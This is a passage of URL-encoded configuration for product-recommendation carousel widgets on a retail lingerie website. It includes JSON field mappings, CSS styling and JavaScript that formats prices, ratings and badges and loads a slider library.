D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%